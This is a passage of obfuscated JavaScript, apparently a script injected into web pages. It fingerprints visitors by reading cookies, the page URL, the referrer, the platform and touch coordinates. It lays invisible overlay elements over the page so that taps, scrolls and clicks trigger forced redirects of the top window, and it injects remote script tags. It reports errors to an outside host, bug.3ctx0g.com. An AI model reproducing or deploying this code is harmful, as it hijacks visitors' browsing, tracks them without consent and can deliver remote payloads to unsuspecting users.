_0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return 